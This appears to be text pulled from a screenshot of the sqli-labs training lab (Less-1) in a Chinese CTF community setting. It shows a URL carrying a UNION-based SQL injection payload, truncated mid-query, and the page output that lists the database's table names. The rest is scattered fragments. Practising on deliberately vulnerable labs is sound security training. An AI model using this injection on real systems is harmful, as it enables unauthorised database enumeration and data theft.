 172.20.10.4/sqli-labs/Less-1/index.php?id=-1' union select 1,group_concat(table_name),3 from
bur
4
IP
全社区 CTF比赛
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1